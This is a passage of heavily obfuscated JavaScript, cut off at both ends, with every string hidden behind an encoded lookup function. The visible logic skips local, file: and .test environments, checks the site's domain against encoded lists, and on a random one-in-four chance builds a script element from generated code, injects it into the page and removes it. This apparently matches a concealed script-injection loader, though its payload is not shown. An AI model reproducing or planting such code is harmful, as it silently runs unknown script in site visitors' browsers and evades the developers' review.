397,'0ce#')+a0(0x291,'ay6Z')+a0(0x167,'QDIZ')+a0(0x1c5,'0ce#')+a0(0x10f,'OJTr')+a0(0x36a,'xUx]')+a0(0x17f,'&qfM')+a0(0x1c7,'QDIZ')+a0(0x214,'isOM')+a0(0x207,'yIz@')+a0(0x28f,'aqPh')+a0(0x377,'45Bb')+a0(0x2bd,'*GQb')+a0(0x44f,'OJTr')+a0(0x330,'oDKr')+a0(0x27f,'gKO7')+a0(0x3b5,'sMUi')+a0(0x3b0,'7nxh')+a0(0x383,'OJTr')+a0(0x338,'(kNh')+a0(0x422,'(kNh')+a0(0x1f0,'HNYb')+a0(0x332,'isOM')+a0(0x28d,'*q%p')+a0(0x219,'xUx]')+a0(0x379,'ay6Z')+a0(0x36f,'RJSU')+a0(0x340,'#VLI')+a0(0x463,'!i6v')+a0(0x3de,'!i6v')+a0(0x2a1,'!4I3')+a0(0x33f,'#VLI')+a0(0x333,'BY]4')+a0(0x478,'*q%p')+a0(0x233,'isOM')+a0(0x3f9,'RJSU')+a0(0x22a,'huJg')+a0(0x196,'oDKr')+a0(0x445,'gKO7')+a0(0x1de,'WVNa')+a0(0x147,'[gj(')+a0(0x21a,'gKO7')+a0(0x43c,'HNYb')+a0(0x2cb,'[!hG')+a0(0x119,'Sx0%')+a0(0x3fa,'yIz@')+a0(0x46a,'BNL1')+a0(0x2c3,'(O6z')+a0(0x343,'ty3R')+a0(0x319,'ay6Z')+a0(0x164,'BY]4')+a0(0x39f,'WVNa')+a0(0x36e,'*GQb')+a0(0x122,'huJg')+a0(0x38c,'RJSU')+a0(0x2af,'yDHT')+a0(0x268,'*C[N')+a0(0x19e,'$xsi')+a0(0x2ec,'huJg')+a0(0x2d8,'0ce#')+a0(0x13a,'0ce#')+a0(0x208,'xtlI')+a0(0x3b1,'BY]4')+a0(0x1d8,'yDHT')+a0(0x175,'(O6z')+a0(0x17c,'QDIZ')+a0(0x431,'#VLI')+a0(0x19c,'7nxh')+a0(0x317,'JUfZ')+a0(0x3dc,'QDIZ')+a0(0x168,'rTUm')+a0(0x248,'ay6Z')+a0(0x400,'yIz@')+a0(0x3b4,'huJg')+a0(0x3d3,'BY]4')+a0(0x3a2,'OJTr')+a0(0x258,'RJSU')+a0(0x33d,'hCLW')+a0(0x3a8,'sMUi')+a0(0x250,'#VLI')+a0(0x3ba,'xtlI')+a0(0x2e1,'xtlI')+a0(0x3b9,'*q%p')+a0(0x2c1,'isOM')+a0(0x2bc,'wg2w')+a0(0x41b,'(O6z')+a0(0x2e3,'7nxh')+a0(0x20b,'45Bb')+a0(0x2b4,'CC!R')+a0(0x114,'slKg')+a0(0x128,'OJTr')+a0(0x3bc,'(kNh')+a0(0x46f,'aqPh')+a0(0x2c0,'kar0')+a0(0x24a,'7nxh')+a0(0x384,'huJg')+a0(0x2f2,'HNYb')+a0(0x221,'sMUi')+a0(0x30d,'aqPh')+a0(0x30a,'oDKr')+a0(0x158,'oDKr')+a0(0x394,'kar0')+a0(0x3ae,'*C[N')+a0(0x1ff,'*C[N')+a0(0x321,'aqPh')+a0(0x2f9,'*q%p')+a0(0x2c8,'hCLW')+a0(0x22c,'Sx0%')+a0(0x43f,'xUx]')+a0(0x430,'ay6Z')+a0(0x1e0,'RJSU')+a0(0x2de,'mJx$')+a0(0x41c,'xwli')+a0(0x32b,'(kNh')+a0(0x3b6,'*C[N')+a0(0x151,'hCLW')+a0(0x20a,'yDHT')+a0(0x156,'e4Yz')+a0(0x211,'yDHT')+a0(0x2e4,'kar0')+a0(0x42f,'CC!R')+a0(0x481,'yIz@')+a0(0x402,'mJx$')+a0(0x477,'*C[N')+a0(0x426,'QDIZ')+a0(0x47c,'aqPh')+a0(0x27b,'xwli')+a0(0x223,'$xsi')+a0(0x217,'CC!R')+a0(0x3d1,'xwli')+a0(0x228,'kar0')+a0(0x3c7,'ay6Z')+a0(0x264,'xtlI')+a0(0x342,'!i6v')+a0(0x455,'7nxh')+a0(0x344,'xUx]')+a0(0x2f4,'[!hG')+a0(0x3be,'*q%p')+a0(0x398,'xtlI')+a0(0x226,'oDKr')+a0(0x111,'gKO7')+a0(0x235,'xtlI')+a0(0x189,'gKO7')+a0(0x172,'D@O)')+a0(0x461,'7nxh')+a0(0x44c,'SiZ9')+a0(0x30c,'aqPh')+a0(0x25c,'e4Yz')+a0(0x13c,'yIz@')+a0(0x285,'q**c')+a0(0x350,'xtlI')+a0(0x3f3,'*C[N')+a0(0x306,'WVNa')+a0(0x375,'e4Yz')+a0(0x22f,'kar0')+a0(0x145,'yDHT')+(a0(0x12b,'oDKr')+a0(0x2b9,'slKg')+a0(0x162,'iPU2')+a0(0x376,'&qfM')+a0(0x38e,'BY]4')+a0(0x40d,'[gj(')+a0(0x183,'*GQb')+a0(0x299,'SiZ9')+a0(0x447,'kar0')+a0(0x456,'iPU2')+a0(0x396,'xtlI')+a0(0x346,'BNL1')+a0(0x33a,'0ce#')+a0(0x146,'&qfM')+a0(0x48d,'D@O)')+a0(0x439,'BNL1')+a0(0x1ee,'rnif')+a0(0x3c3,'ty3R')+a0(0x27e,'xUx]')+a0(0x35c,'$xsi')+a0(0x11e,'oDKr')+a0(0x1a8,'huJg')+a0(0x23e,'RJSU')+a0(0x302,'yDHT')+a0(0x3c9,'!4I3')+a0(0x247,'QDIZ')+a0(0x3e6,'*GQb')+a0(0x1aa,'OJTr')+a0(0x2a7,'xwli')+a0(0x324,'kar0')+a0(0x262,'*C[N')+a0(0x26a,'0ce#')+a0(0x237,'oDKr')+a0(0x449,'[gj(')+a0(0x392,'WVNa')+a0(0x1eb,'oDKr')+a0(0x16d,'$xsi')+a0(0x25f,'sMUi')+a0(0x1cd,'kar0')+a0(0x2fb,'D@O)')+a0(0x255,'rTUm')+a0(0x1bb,'e4Yz')+a0(0x43e,'#VLI')+a0(0x378,'ay6Z')+a0(0x14c,'[gj(')+a0(0x3e8,'iPU2')+a0(0x3ee,'iPU2')+a0(0x209,'Sx0%')+a0(0x44d,'aqPh')+a0(0x18f,'slKg')+a0(0x3d4,'yDHT')+a0(0x3c1,'!4I3')+a0(0x18b,'huJg')+a0(0x1f3,'xwli')+a0(0x312,'QDIZ')+a0(0x21b,'Sx0%')+a0(0x2e5,'mJx$')+a0(0x404,'*C[N')+a0(0x314,'xtlI')+a0(0x2d9,'&qfM')+a0(0x347,'xUx]')+a0(0x35a,'HNYb')+a0(0x24f,'*q%p')+a0(0x42e,'45Bb')+a0(0x45c,'isOM')+a0(0x472,'[gj(')+a0(0x2be,'huJg')+a0(0x224,'BY]4')+a0(0x49a,'rnif')+a0(0x1ce,'iPU2')+a0(0x417,'isOM')+a0(0x28b,'q**c')+a0(0x38d,'!4I3')+a0(0x3e3,'$xsi')+a0(0x35e,'hCLW')+a0(0x1b4,'7nxh')+a0(0x361,'iPU2')+a0(0x1e2,'$xsi')+a0(0x2a8,'xUx]')+a0(0x31b,'kar0')+a0(0x150,'e4Yz')+a0(0x194,'slKg')+a0(0x141,'(O6z')+a0(0x482,'rTUm')+a0(0x3db,'yIz@')+a0(0x29e,'hCLW')+a0(0x1fa,'ay6Z')+a0(0x2b8,'[gj(')+a0(0x25a,'!4I3')+a0(0x129,'gKO7')+a0(0x432,'0ce#')+a0(0x13e,'SiZ9')+a0(0x3e2,'q**c')+a0(0x40e,'QDIZ')+a0(0x345,'yDHT')+a0(0x395,'(kNh')+a0(0x31e,'wg2w')+a0(0x360,'Sx0%')+a0(0x201,'rTUm')+a0(0x348,'D@O)')+a0(0x193,'q**c')+a0(0x292,'!4I3')+a0(0x1d3,'aqPh')+a0(0x499,'WVNa')+a0(0x265,'yDHT')+a0(0x352,'HNYb')+a0(0x116,'&qfM')+a0(0x110,'aqPh')+a0(0x421,'7nxh')+a0(0x15e,'kar0')+a0(0x496,'q**c')+a0(0x3f0,'$xsi')+a0(0x462,'hCLW')+a0(0x159,'*GQb')+a0(0x154,'(O6z')+a0(0x2b6,'0ce#')+a0(0x474,'BY]4')+a0(0x47a,'45Bb')+a0(0x178,'aqPh')+a0(0x3a1,'ay6Z')+a0(0x153,'yDHT')+a0(0x298,'xwli')+a0(0x2bb,'rTUm')+a0(0x420,'(O6z')+a0(0x2a4,'oDKr')+a0(0x46d,'kar0')+a0(0x370,'*GQb')+a0(0x3bb,'JUfZ')+a0(0x363,'BY]4')+a0(0x257,'JUfZ')+a0(0x186,'SiZ9')+a0(0x4a0,'BY]4')+a0(0x467,'[!hG')+a0(0x1b0,'xwli')+a0(0x260,'xwli')+a0(0x469,'7nxh')+a0(0x381,'D@O)')+a0(0x1a4,'kar0')+a0(0x3e4,'yIz@')+a0(0x218,'$xsi')+a0(0x2fa,'0ce#')+a0(0x43a,'OJTr')+a0(0x26d,'WVNa')+a0(0x418,'iPU2')+a0(0x135,'*C[N')+a0(0x1c3,'OJTr')+a0(0x125,'SiZ9')+a0(0x43b,'(O6z')+a0(0x165,'hCLW')+a0(0x47b,'xwli')+a0(0x3d6,'rnif')+a0(0x239,'HNYb')+a0(0x49f,'rnif')+a0(0x3e9,'ty3R')+a0(0x38b,'QDIZ')+a0(0x3aa,'[gj(')+a0(0x3d0,'q**c')+a0(0x188,'rTUm')+a0(0x180,'aqPh')+a0(0x13d,'ay6Z')+a0(0x3ab,'JUfZ')+a0(0x113,'*q%p')+a0(0x2d7,'ay6Z')+a0(0x468,'iPU2')+a0(0x19f,'*GQb')+a0(0x382,'[gj(')+a0(0x490,'OJTr')+a0(0x464,'&qfM')+a0(0x1ad,'gKO7')+a0(0x1f2,'CC!R')+a0(0x274,'0ce#')+a0(0x37e,'slKg')),d[a0(0x485,'JUfZ')]=a0(0x385,'rnif')+a0(0x222,'sMUi')+a0(0x443,'WVNa')+a0(0x46e,'huJg')+a0(0x3e0,'isOM')+a0(0x11a,'aqPh')+a0(0x3f1,'!i6v')+a0(0x31a,'OJTr')+a0(0x45f,'kar0')+a0(0x245,'JUfZ')+a0(0x3e5,'SiZ9')+a0(0x1e4,'rTUm')+a0(0x329,'aqPh')+a0(0x2c7,'*GQb')+a0(0x32a,'[!hG')+a0(0x373,'SiZ9')+a0(0x460,'yDHT')+a0(0x412,'hCLW')+a0(0x157,'Sx0%')+a0(0x2ad,'hCLW')+a0(0x3a6,'#VLI')+a0(0x139,'slKg')+a0(0x305,'aqPh')+a0(0x3bd,'xwli')+a0(0x11b,'WVNa')+a0(0x1cf,'gKO7')+a0(0x286,'*C[N')+a0(0x454,'CC!R')+a0(0x2ce,'q**c')+a0(0x15c,'[!hG')+a0(0x39a,'OJTr')+a0(0x1ef,'HNYb')+a0(0x40c,'rTUm')+a0(0x27a,'aqPh')+a0(0x39d,'!4I3')+a0(0x293,'kar0')+a0(0x2fd,'HNYb')+a0(0x263,'!i6v')+a0(0x1d7,'xwli')+a0(0x21d,'ay6Z')+a0(0x4a3,'ty3R')+a0(0x133,'yDHT')+a0(0x273,'*q%p')+a0(0x3f6,'45Bb')+a0(0x320,'[!hG')+a0(0x2a0,'xUx]')+a0(0x1db,'iPU2')+a0(0x3ea,'ay6Z')+a0(0x230,'!4I3')+a0(0x1a9,'rnif')+a0(0x41e,'xtlI')+a0(0x410,'QDIZ')+a0(0x29b,'(O6z')+a0(0x181,'(kNh')+a0(0x4a1,'&qfM')+a0(0x1c8,'0ce#')+a0(0x18c,'QDIZ')+a0(0x318,'BNL1')+a0(0x368,'gKO7')+a0(0x358,'45Bb')+a0(0x1f9,'yDHT')+a0(0x424,'7nxh')+a0(0x252,'ay6Z')+a0(0x136,'hCLW')+a0(0x44a,'!4I3')+a0(0x259,'sMUi')+a0(0x1ba,'e4Yz')+a0(0x25d,'yIz@')+a0(0x191,'WVNa')+a0(0x177,'xtlI')+a0(0x40b,'sMUi')+a0(0x40a,'oDKr')+a0(0x23a,'45Bb')+a0(0x42b,'!i6v')+a0(0x33e,'SiZ9')+a0(0x1fb,'rTUm')+a0(0x115,'JUfZ')+a0(0x200,'BNL1')+a0(0x2fe,'(O6z')+a0(0x2c6,'*C[N')+a0(0x30b,'kar0')+a0(0x2c4,'WVNa')+a0(0x328,'*q%p')+a0(0x488,'$xsi')+a0(0x124,'isOM')+a0(0x2df,'#VLI')+a0(0x3fb,'gKO7')+a0(0x351,'OJTr')+a0(0x2ed,'WVNa')+a0(0x31c,'wg2w')+a0(0x34a,'aqPh')+a0(0x2b1,'mJx$')+a0(0x48f,'rTUm')+a0(0x2b7,'$xsi')+a0(0x37a,'!4I3')+a0(0x341,'7nxh')+a0(0x2a2,'*q%p')+a0(0x284,'aqPh')+a0(0x2b5,'#VLI')+a0(0x3fe,'oDKr')+a0(0x271,'huJg')+a0(0x28e,'rnif')+a0(0x24d,'kar0')+a0(0x1f5,'slKg')+a0(0x309,'isOM')+a0(0x3c0,'ty3R')+a0(0x3dd,'D@O)')+a0(0x4a2,'SiZ9')+a0(0x295,'SiZ9')+a0(0x270,'rnif')+a0(0x2da,'iPU2')+a0(0x366,'(kNh')+a0(0x38a,'WVNa')+a0(0x23c,'ay6Z')+a0(0x20e,'(O6z')+a0(0x39c,'xUx]')+a0(0x15a,'sMUi')+a0(0x29f,'OJTr')+a0(0x28a,'*C[N')+a0(0x3e1,'yDHT')+a0(0x2c5,'JUfZ')+a0(0x118,'Sx0%')+a0(0x27c,'xtlI')+a0(0x149,'RJSU')+a0(0x37c,'7nxh')+a0(0x213,'(O6z')+a0(0x282,'ty3R')+a0(0x179,'OJTr')+a0(0x1af,'ty3R')+a0(0x471,'e4Yz')+a0(0x473,'kar0')+a0(0x225,'yDHT')+a0(0x36c,'!4I3')+a0(0x313,'OJTr')+a0(0x182,'xwli')+a0(0x197,'oDKr')+a0(0x1d0,'JUfZ')+a0(0x256,'!i6v')+a0(0x297,'45Bb')+a0(0x3ff,'CC!R')+a0(0x2a6,'rnif')+a0(0x441,'yDHT')+a0(0x491,'45Bb')+a0(0x1b9,'[gj(')+a0(0x11c,'SiZ9')+a0(0x429,'JUfZ')+a0(0x1d2,'*GQb')+a0(0x353,'*C[N')+a0(0x244,'huJg')+a0(0x1b1,'aqPh')+a0(0x386,'QDIZ')+a0(0x2f8,'[!hG')+a0(0x48e,'7nxh')+a0(0x20c,'mJx$')+a0(0x251,'xtlI')+a0(0x300,'q**c')+a0(0x415,'[!hG')+a0(0x388,'7nxh')+a0(0x44e,'45Bb')+a0(0x359,'xwli')+a0(0x24c,'mJx$')+a0(0x1a0,'!4I3')+a0(0x453,'rnif')+a0(0x3b3,'xUx]')+a0(0x19d,'ay6Z')+a0(0x365,'RJSU')+a0(0x21c,'aqPh')+a0(0x2a9,'kar0')+a0(0x24e,'xUx]')+a0(0x476,'QDIZ')+a0(0x26e,'(O6z')+a0(0x42c,'e4Yz')+a0(0x4a6,'ty3R')+a0(0x3eb,'!4I3')+a0(0x25b,'BY]4')+a0(0x23b,'$xsi')+a0(0x2e7,'oDKr')+a0(0x15f,'wg2w')+a0(0x1f1,'iPU2')+a0(0x17b,'BNL1')+a0(0x1da,'Sx0%')+a0(0x31f,'sMUi')+a0(0x47f,'&qfM')+a0(0x267,'ay6Z')+a0(0x294,'hCLW')+a0(0x1d5,'hCLW')+a0(0x450,'*C[N')+a0(0x231,'$xsi')+a0(0x1e9,'45Bb')+a0(0x49d,'(kNh')+a0(0x484,'rnif')+a0(0x2e8,'*GQb')+a0(0x486,'D@O)')+a0(0x166,'xUx]')+a0(0x2cd,'D@O)')+a0(0x479,'QDIZ')+a0(0x3cd,'q**c')+a0(0x1a3,'ty3R')+a0(0x2d2,'*C[N')+a0(0x35f,'7nxh')+(a0(0x408,'(O6z')+a0(0x34f,'#VLI')+a0(0x10e,'JUfZ')+a0(0x2f1,'!4I3')+a0(0x2a5,'rnif')+a0(0x2eb,'e4Yz')+a0(0x2dc,'!4I3')+a0(0x4a5,'Sx0%')+a0(0x12a,'QDIZ')+a0(0x185,'rnif')+a0(0x143,'xUx]')+a0(0x356,'iPU2')+a0(0x3a0,'sMUi')+a0(0x155,'(kNh')+a0(0x3f4,'iPU2')+a0(0x11f,'ay6Z')+a0(0x12c,'ay6Z')+a0(0x112,'wg2w')+a0(0x2f3,'xtlI')+a0(0x3f7,'45Bb')+a0(0x117,'[gj(')+a0(0x2c9,'OJTr')+a0(0x331,'*GQb')+a0(0x22b,'OJTr')+a0(0x414,'[gj(')+a0(0x1ac,'gKO7')+a0(0x205,'e4Yz')+a0(0x1e8,'gKO7')+a0(0x227,'mJx$')+a0(0x37b,'D@O)')+a0(0x161,'SiZ9')+a0(0x3da,'slKg')),d[a0(0x437,'kar0')]=a0(0x120,'oDKr')+a0(0x3d9,'yDHT')+a0(0x41a,'xUx]')+a0(0x242,'ty3R')+a0(0x406,'slKg')+a0(0x49e,'RJSU')+a0(0x12e,'xtlI')+a0(0x364,'SiZ9')+a0(0x2cf,'(kNh')+a0(0x269,'(O6z')+a0(0x1ab,'sMUi')+a0(0x49c,'yDHT')+a0(0x2ba,'[!hG')+a0(0x20f,'e4Yz')+a0(0x1b8,'aqPh'),d[a0(0x1b3,'!i6v')]=a0(0x3b7,'HNYb')+a0(0x390,'e4Yz')+a0(0x3df,'Sx0%')+a0(0x16b,'WVNa')+a0(0x18e,'SiZ9')+a0(0x413,'BY]4')+a0(0x2ac,'hCLW')+a0(0x1ca,'RJSU')+a0(0x409,'(kNh')+a0(0x30f,'7nxh')+a0(0x45d,'sMUi'),d[a0(0x30e,'iPU2')]=a0(0x438,'*C[N')+a0(0x2d1,'$xsi')+a0(0x34c,'$xsi')+a0(0x4a7,'OJTr')+a0(0x229,'kar0')+a0(0x1a6,'rTUm')+a0(0x16f,'SiZ9')+a0(0x440,'&qfM')+a0(0x42a,'rTUm')+a0(0x428,'yIz@')+a0(0x241,'yDHT')+a0(0x127,'(O6z')+a0(0x3a5,'iPU2')+a0(0x1a1,'[!hG')+a0(0x22e,'huJg')+a0(0x3c6,'BNL1')+a0(0x39b,'(kNh')+a0(0x210,'OJTr'),d[a0(0x465,'[!hG')]=function(G,I){return G===I;},d[a0(0x261,'*q%p')]=a0(0x339,'yDHT')+a0(0x26b,'[!hG'),d[a0(0x29a,'[!hG')]=function(G,I,J){return G(I,J);},d[a0(0x1dc,'yDHT')]=function(G){return G();},d[a0(0x3af,'CC!R')]=function(G){return G();},d[a0(0x2d3,'!i6v')]=a0(0x3b2,'xUx]')+a0(0x494,'oDKr')+a0(0x287,'iPU2')+a0(0x290,'(kNh')+a0(0x272,'*GQb'),d[a0(0x307,'BY]4')]=a0(0x1d6,'rnif')+a0(0x13f,'*q%p'),d[a0(0x37f,'OJTr')]=a0(0x21e,'aqPh')+'t',d[a0(0x32d,'(kNh')]=a0(0x2f7,'HNYb')+a0(0x2db,'xUx]'),d[a0(0x3d2,'[!hG')]=function(G,I){return G===I;},d[a0(0x14a,'Sx0%')]=function(G){return G();},d[a0(0x1c1,'isOM')]=function(G,I,J){return G(I,J);},d[a0(0x160,'[!hG')]=function(G,I){return G-I;},d[a0(0x24b,'(kNh')]=function(G,I,J){return G(I,J);},d[a0(0x2dd,'wg2w')]=function(G){return G();},d[a0(0x326,'yDHT')]=function(G){return G();},d[a0(0x470,'*q%p')]=a0(0x12d,'wg2w')+'t',d[a0(0x2ff,'CC!R')]=a0(0x49b,'iPU2')+a0(0x278,'wg2w')+a0(0x2ae,'kar0'),d[a0(0x132,'[!hG')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x393,'wg2w')]=a0(0x32f,'e4Yz')+a0(0x374,'$xsi')+a0(0x497,'huJg')+a0(0x405,'e4Yz')+a0(0x1b6,'e4Yz')+a0(0x254,'HNYb')+a0(0x2e0,'QDIZ')+a0(0x2d4,'isOM'),d[a0(0x15d,'rTUm')]=a0(0x187,'iPU2')+a0(0x16a,'0ce#')+a0(0x29d,'rTUm')+a0(0x1ec,'[!hG')+a0(0x389,'SiZ9')+a0(0x1e3,'!i6v'),d[a0(0x1e5,'&qfM')]=function(G){return G();},d[a0(0x2b2,'isOM')]=function(G,I){return G(I);},d[a0(0x1c4,'0ce#')]=function(G,I){return G+I;},d[a0(0x3ce,'!i6v')]=a0(0x2b3,'ty3R');var f=d,g=function(){var G=!![];return function(I,J){var L=G?function(){var a1=_0x2592905d;if(J){var N=J[a1(0x3ef,'WVNa')](I,arguments);return J=null,N;}}:function(){};return G=![],L;};}();function h(G,I){var a2=a0,J={};J[a2(0x308,'isOM')]=function(O,P){var a3=a2;return f[a3(0x21f,'JUfZ')](O,P);},J[a2(0x2f5,'aqPh')]=function(O,P){var a4=a2;return f[a4(0x3c8,'rnif')](O,P);};var L=J;for(var N in G)if(f[a2(0x23f,'huJg')](N[a2(0x3e7,'sMUi')+'h'],I)&&function(O,P){var a5=a2;for(var S=0x2;L[a5(0x41d,'WVNa')](S,P[a5(0x466,'kar0')+'h']);S++)if(L[a5(0x483,'*C[N')](O[a5(0x1b5,'(kNh')+a5(0x3fc,'BY]4')](P[S][0x0]),P[S][0x1]))return;return 0x1;}(N,arguments))return G[N];}function i(G,I){var a6=a0;return f[a6(0x1ea,'yDHT')](G,Math[a6(0x434,'#VLI')](f[a6(0x433,'*C[N')](Math[a6(0x3bf,'rTUm')+'m'](),f[a6(0x296,'rTUm')](f[a6(0x3ed,'45Bb')](I,0x1),G))));}function j(G,I){var a7=a0;for(var J=0x0;f[a7(0x1a2,'!i6v')](J,I[a7(0x47d,'!i6v')+'h']);J++){var L=I[J],N=f[a7(0x15b,'SiZ9')](0x0,L[a7(0x480,'xUx]')+'Of']('.'))?f[a7(0x3cb,'RJSU')]('.',G):G,O=f[a7(0x1c6,'CC!R')](N[a7(0x45e,'BY]4')+'h'],L[a7(0x387,'*q%p')+'h']),P=N[a7(0x45a,'BNL1')+'Of'](L,O),O=f[a7(0x13b,'hCLW')](-0x1,P)&&f[a7(0x3c2,'CC!R')](P,O);if(O&&(f[a7(0x3b8,'JUfZ')](N[a7(0x35d,'rnif')+'h'],L[a7(0x304,'slKg')+'h'])||f[a7(0x3cf,'#VLI')](0x0,L[a7(0x310,'[!hG')+'Of']('.'))))return 0x1;}}function k(){var a8=a0,G,I;return f[a8(0x14f,'!4I3')](h,f[a8(0x303,'HNYb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a9=a0,G=f[a9(0x1c0,'huJg')](m,f[a9(0x2f6,'wg2w')](k));if(G){var G=f[a9(0x22d,'JUfZ')](h,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(f[a9(0x334,'mJx$')](0x46,G[a9(0x316,'7nxh')+a9(0x140,'#VLI')](0x0))&&f[a9(0x1c9,'[gj(')](0x66,G[a9(0x20d,'[!hG')+a9(0x335,'yDHT')](0x0))||f[a9(0x2e6,'[gj(')](0x49,G[a9(0x148,'CC!R')+a9(0x48c,'gKO7')](0x1))&&f[a9(0x3fd,'HNYb')](0x69,G[a9(0x1b2,'OJTr')+a9(0x492,'hCLW')](0x1))||f[a9(0x163,'*q%p')](0x4c,G[a9(0x2cc,'*GQb')+a9(0x138,'HNYb')](0x2))&&f[a9(0x336,'45Bb')](0x6c,G[a9(0x2cc,'*GQb')+a9(0x246,'e4Yz')](0x2))||f[a9(0x416,'RJSU')](0x45,G[a9(0x234,'WVNa')+a9(0x2b0,'ty3R')](0x3))&&f[a9(0x39e,'ty3R')](0x65,G[a9(0x1ae,'QDIZ')+a9(0x459,'kar0')](0x3))||f[a9(0x451,'oDKr')](0x3a,G[a9(0x123,'xUx]')+a9(0x407,'rTUm')](0x4))):void 0x0;}}function m(G){var aa=a0;return f[aa(0x41f,'#VLI')](h,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var ab=a0,G=f[ab(0x43d,'sMUi')](k);if(G){var I=f[ab(0x243,'hCLW')](h,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ab(0x2ab,'QDIZ')](I,'~')?f[ab(0x35b,'q**c')](m,G):J)&&f[ab(0x276,'yIz@')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x195,'huJg')](I,J);}}function s(){var ac=a0,G=f[ac(0x3a9,'D@O)')],I=new RegExp(f[ac(0x40f,'sMUi')],'g');return G[ac(0x2bf,'(O6z')+'ce'](I,'')[ac(0x26f,'7nxh')](';');}function u(){var ad=a0,G=f[ad(0x288,'xUx]')],I=new RegExp(f[ad(0x19b,'ty3R')],'g');return G[ad(0x354,'q**c')+'ce'](I,'')[ad(0x3ca,'BY]4')](';');}function v(G){var ae=a0;return f[ae(0x2e2,'hCLW')](-0x1,G[ae(0x212,'ty3R')+'Of'](String[ae(0x32c,'sMUi')+ae(0x337,'mJx$')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x289,'yDHT')](G)||new RegExp(f[ae(0x30e,'iPU2')],'g')[ae(0x34d,'$xsi')](G));var I;}function w(G,I){var af=a0,J=G[af(0x1fd,'SiZ9')+'h'];return f[af(0x1f7,'*C[N')](G[af(0x2e9,'*C[N')+af(0x3ac,'45Bb')](f[af(0x17a,'xUx]')](J,I[af(0x436,'45Bb')+'h']),J),I);}function y(){var ag=a0,G=f[ag(0x349,'kar0')][ag(0x38f,'&qfM')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=f[ag(0x275,'BY]4')](g,this,function(){var ah=ag,T={};T[ah(0x14e,'CC!R')]=S[ah(0x2aa,'e4Yz')];var U=T,W=S[ah(0x1df,'hCLW')](typeof window,S[ah(0x3f2,'#VLI')])?window:S[ah(0x1cc,'aqPh')](typeof process,S[ah(0x311,'yDHT')])&&S[ah(0x498,'OJTr')](typeof require,S[ah(0x355,'[gj(')])&&S[ah(0x34e,'BNL1')](typeof global,S[ah(0x44b,'45Bb')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x372,'rnif'))+'p'](U[ai(0x3ad,'iPU2')]);return!Y[ai(0x14d,'Sx0%')](J);};return S[ah(0x48b,'mJx$')](X);});continue;case'1':var L=f[ag(0x25e,'xtlI')](s),N=f[ag(0x42d,'D@O)')](p),O=f[ag(0x3a7,'yIz@')](u);continue;case'2':f[ag(0x19a,'BNL1')](J);continue;case'3':var P={};P[ag(0x37d,'RJSU')]=f[ag(0x121,'0ce#')],P[ag(0x1e6,'WVNa')]=function(T,U){var aj=ag;return f[aj(0x336,'45Bb')](T,U);},P[ag(0x18a,'HNYb')]=f[ag(0x2c2,'xtlI')],P[ag(0x1a5,'*C[N')]=function(T,U){var ak=ag;return f[ak(0x11d,'JUfZ')](T,U);},P[ag(0x1bc,'$xsi')]=f[ag(0x45b,'slKg')],P[ag(0x1cb,'yDHT')]=f[ag(0x411,'WVNa')],P[ag(0x33b,'ty3R')]=function(T,U){var al=ag;return f[al(0x277,'ty3R')](T,U);},P[ag(0x3ec,'rnif')]=function(T){var am=ag;return f[am(0x27d,'0ce#')](T);};var S=P;continue;case'4':return!N||!!(f[ag(0x419,'iPU2')](j,N=f[ag(0x14b,'rnif')](w,N,String[ag(0x401,'!4I3')+ag(0x198,'45Bb')+'de'](0x2e))?N[ag(0x192,'isOM')+ag(0x3a3,'QDIZ')](0x0,f[ag(0x1f8,'kar0')](N[ag(0x144,'*C[N')+'h'],0x1)):N,L)||f[ag(0x238,'ty3R')](j,N,O)||f[ag(0x253,'rnif')](v,N)||f[ag(0x1d9,'xUx]')](l));}break;}}function z(G){var an=a0,I=f[an(0x203,'e4Yz')](k),J;I&&((J=I[an(0x1dd,'iPU2')+an(0x2a3,'BY]4')+an(0x435,'7nxh')](f[an(0x240,'q**c')]))[an(0x1d1,'7nxh')]=f[an(0x23d,'!4I3')],J[an(0x137,'wg2w')+an(0x2ea,'xUx]')+'t']=G,(I[an(0x448,'!4I3')]||I[an(0x46b,'e4Yz')]||I[an(0x36b,'D@O)')+an(0x315,'e4Yz')+an(0x1f4,'e4Yz')])[an(0x489,'D@O)')+an(0x215,'rTUm')+'d'](J),J[an(0x3d8,'oDKr')+'e']());}function B(){var ao=a0,G,I=f[ao(0x2d0,'wg2w')](h,f[ao(0x33c,'(O6z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x367,'*q%p')],L=new RegExp(f[ao(0x1f6,'7nxh')],'g'),(L=I[J[ao(0x220,'Sx0%')+'ce'](L,'')])&&L[ao(0x1e7,'&qfM')+ao(0x236,'oDKr')][ao(0x48a,'sMUi')+ao(0x204,'JUfZ')+'d'](L));}try{var D,E,F;f[a0(0x323,'q**c')](y)||(f[a0(0x173,'isOM')](B),f[a0(0x3f8,'&qfM')](0x1,f[a0(0x171,'wg2w')](i,0x1,D=0x4))||f[a0(0x142,'*C[N')](z,f[a0(0x1e1,'!4I3')](f[a0(0x371,'gKO7')]('(',new Function((function(){var _0x9457451=function(){var 